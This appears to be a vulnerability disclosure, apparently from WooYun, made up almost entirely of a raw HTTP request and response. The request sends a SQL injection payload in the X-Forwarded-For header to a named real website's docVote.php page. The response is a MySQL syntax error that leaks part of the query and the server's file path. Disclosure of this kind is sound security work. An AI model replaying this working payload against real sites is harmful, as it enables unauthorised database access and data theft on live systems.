 GET /docVote.php HTTP/1.1
Host: www.cnmo.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Pragma: no-cache
Proxy-Connection: keep-alive
X-Forwarded-For:
1.1.1.1'/**/or/**/1=1/**/and/**/substring('test',1,1)='t'
/**/and/**/'1'='1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_9_4) AppleWebKit/537.77.4 (KHTML, like Gecko)
Version/7.0.5 Safari/537.77.4
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Server: ngx_openresty
Date: Thu, 02 Jul 2015 10:13:50 GMT
Content-Type: text/html; charset=gbk
Content-Length: 389
Connection: keep-alive
Vary: Accept-Encoding
ServerID: cnmo-node-web3
Z-CACHE: Z-NCACHE-shangdi1177992107
</td></tr></table><b>Database error:</b> next_record
called with no query pending.<br>
<b>MySQL Error</b>: 1064 (You have an error in your SQL
syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near
'2015-07-02 18:08:50' limit 1/* www.cnmo.com in
/www/cnmo/mainpage/docVote.php */' at line 1)<br>
File[./vote/0/vote_0.php] open failure!error
www.wooyun.org